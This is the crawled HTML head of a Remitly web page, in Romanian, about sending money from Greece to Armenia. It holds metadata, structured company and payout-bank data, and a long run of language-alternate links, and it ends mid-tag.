

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/gr/ro/armenia
body_size: 93573
content:

        <!DOCTYPE html>
        <html lang="ro" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Trimite bani online în Armenia mai rapid și mai securizat din Grecia cu Remitly și descoperă cursurile noastre valutare excelente și comisioanele mici pentru transferurile de bani."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Trimite bani în Armenia din Grecia cu Remitly"/><meta name="twitter:description" content="Trimite bani online în Armenia mai rapid și mai securizat din Grecia cu Remitly și descoperă cursurile noastre valutare excelente și comisioanele mici pentru transferurile de bani."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="GR"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Trimite bani în Armenia din Grecia cu Remitly"/><meta property="og:description" content="Trimite bani online în Armenia mai rapid și mai securizat din Grecia cu Remitly și descoperă cursurile noastre valutare excelente și comisioanele mici pentru transferurile de bani."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="ro_GR"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/gr/ro/mobile"/><title>Trimite bani în Armenia din Grecia cu Remitly</title><script type="application/ld+json" nonce="0de59ef4a905bb39b6f0d22f2aa9b45636cb697a43b1b88d164494ae79ec09d9">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/gr/ro/armenia#service","serviceType":"Money transfer from Grecia to Armenia","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"Grecia"},{"@type":"Country","name":"Armenia"}],"url":"https://www.remitly.com/gr/ro/armenia","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"Grecia"},"toLocation":{"@type":"Country","name":"Armenia"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/gr/ro/armenia#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}},{"@type":"ItemList","@id":"https://www.remitly.com/gr/en/armenia#providers","name":"Payout partners in Armenia","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-acba-credit-agricole-bank","name":"ACBA Bank","url":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-acba-credit-agricole-bank"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-araratbank","name":"AraratBank","url":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-araratbank"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-ardshinbank","name":"Ardshinbank","url":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-ardshinbank"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-armbusinessbank","name":"ArmBusinessBank (ABB)","url":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-armbusinessbank"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-armeconombank","name":"ArmEconomBank (AEB)","url":"https://www.remitly.com/gr/ro/providers-armenia/send-money-to-armeconombank"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/gr/ro/armenia"/><link rel="canonical" href="https://www.remitly.com/gr/ro/armenia"/><meta property="og:url" content="https://www.remitly.com/gr/ro/armenia"/><link rel="alternate" href="https://www.remitly.com/no/en/armenia" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/armenia" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/ie/en/armenia" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/dk/en/armenia" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/es/en/armenia" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/li/en/armenia" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/be/en/armenia" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/nl/en/armenia" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/us/en/armenia" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/fr/en/armenia" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/lv/en/armenia" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/lt/en/armenia" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/pl/en/armenia" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/de/en/armenia" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/gb/en/armenia" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/cz/en/armenia" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/fi/en/armenia" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/cy/en/armenia" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/it/en/armenia" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/sg/en/armenia" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/gr/en/armenia" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/se/en/armenia" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/at/en/armenia" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/ae/en/armenia" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/au/en/armenia" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/ca/en/armenia" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/sk/en/armenia" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/pt/en/armenia" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/nz/en/armenia" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/ro/en/armenia" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/no/es/armenia" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/armenia" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/ie/es/armenia" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/dk/es/armenia" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/es/es/armenia" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/li/es/armenia" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/be/es/armenia" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/nl/es/armenia" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/us/es/armenia" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/fr/es/armenia" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/lv/es/armenia" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/lt/es/armenia" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/pl/es/armenia" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/de/es/armenia" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/gb/es/armenia" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/cz/es/armenia" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/fi/es/armenia" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/cy/es/armenia" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/it/es/armenia" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/sg/es/armenia" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/gr/es/armenia" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/se/es/armenia" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/at/es/armenia" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/ae/es/armenia" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/au/es/armenia" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/ca/es/armenia" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/sk/es/armenia" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/pt/es/armenia" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/nz/es/armenia" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/ro/es/armenia" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/no/bn/armenia" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/armenia" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/ie/bn/armenia" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/dk/bn/armenia" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/es/bn/armenia" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/li/bn/armenia" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/be/bn/armenia" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/nl/bn/armenia" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/us/bn/armenia" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/fr/bn/armenia" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/lv/bn/armenia" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/lt/bn/armenia" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/pl/bn/armenia" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/de/bn/armenia" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/gb/bn/armenia" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/cz/bn/armenia" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/fi/bn/armenia" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/cy/bn/armenia" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/it/bn/armenia" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/sg/bn/armenia" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/gr/bn/armenia" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/se/bn/armenia" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/at/bn/armenia" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/ae/bn/armenia" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/au/bn/armenia" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/ca/bn/armenia" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/sk/bn/armenia" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/pt/bn/armenia" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/nz/bn/armenia" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/ro/bn/armenia" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/no/de/armenia" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/armenia" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/ie/de/armenia" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/dk/de/armenia" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/es/de/armenia" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/li/de/armenia" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/be/de/armenia" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/nl/de/armenia" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/us/de/armenia" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/fr/de/armenia" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/lv/de/armenia" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/lt/de/armenia" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/pl/de/armenia" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/de/de/armenia" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/gb/de/armenia" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/cz/de/armenia" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/fi/de/armenia" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/cy/de/armenia" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/it/de/armenia" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/sg/de/armenia" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/gr/de/armenia" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/se/de/armenia" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/at/de/armenia" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/ae/de/armenia" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/au/de/armenia" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/ca/de/armenia" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/sk/de/armenia" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/pt/de/armenia" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/nz/de/armenia" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/ro/de/armenia" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/no/fr/armenia" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/armenia" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/ie/fr/armenia" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/dk/fr/armenia" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/es/fr/armenia" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/li/fr/armenia" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/be/fr/armenia" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/nl/fr/armenia" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/us/fr/armenia" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/fr/fr/armenia" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/lv/fr/armenia" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/lt/fr/armenia" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/pl/fr/armenia" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/de/fr/armenia" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/gb/fr/armenia" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/cz/fr/armenia" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/fi/fr/armenia" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/cy/fr/armenia" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/it/fr/armenia" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/sg/fr/armenia" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/gr/fr/armenia" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/se/fr/armenia" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/at/fr/armenia" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/ae/fr/armenia" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/au/fr/armenia" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/ca/fr/armenia" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/sk/fr/armenia" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/pt/fr/armenia" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/nz/fr/armenia" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/ro/fr/armenia" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/no/hi/armenia" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/armenia" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/ie/hi/armenia" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/dk/hi/armenia" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/es/hi/armenia" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/li/hi/armenia" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/be/hi/armenia" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/nl/hi/armenia" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/us/hi/armenia" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/fr/hi/armenia" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/lv/hi/armenia" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/lt/hi/armenia" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/pl/hi/armenia" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/de/hi/armenia" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/gb/hi/armenia" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/cz/hi/armenia" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/fi/hi/armenia" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/cy/hi/armenia" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/it/hi/armenia" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/sg/hi/armenia" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/gr/hi/armenia" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/se/hi/armenia" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/at/hi/armenia" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/ae/hi/armenia" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/au/hi/armenia" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/ca/hi/armenia" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/sk/hi/armenia" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/pt/hi/armenia" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/nz/hi/armenia" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/ro/hi/armenia" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/no/it/armenia" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/armenia" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/ie/it/armenia" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/dk/it/armenia" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/es/it/armenia" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/li/it/armenia" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/be/it/armenia" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/nl/it/armenia" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/us/it/armenia" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/fr/it/armenia" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/lv/it/armenia" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/lt/it/armenia" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/pl/it/armenia" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/de/it/armenia" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/gb/it/armenia" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/cz/it/armenia" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/fi/it/armenia" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/cy/it/armenia" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/it/it/armenia" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/sg/it/armenia" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/gr/it/armenia" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/se/it/armenia" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/at/it/armenia" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/ae/it/armenia" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/au/it/armenia" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/ca/it/armenia" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/sk/it/armenia" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/pt/it/armenia" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/nz/it/armenia" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/ro/it/armenia" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/no/ja/armenia" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/armenia" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ja/armenia" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ja/armenia" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/es/ja/armenia" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/li/ja/armenia" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/be/ja/armenia" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/nl/ja/armenia" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/us/ja/armenia" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/fr/ja/armenia" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ja/armenia" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ja/armenia" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ja/armenia" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/de/ja/armenia" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/gb/ja/armenia" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ja/armenia" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ja/armenia" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ja/armenia" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/it/ja/armenia" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/sg/ja/armenia" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ja/armenia" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/se/ja/armenia" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/at/ja/armenia" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/ae/ja/armenia" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/au/ja/armenia" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/ca/ja/armenia" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ja/armenia" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ja/armenia" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ja/armenia" hrefLang="ja-nz"/><link rel="alternate" 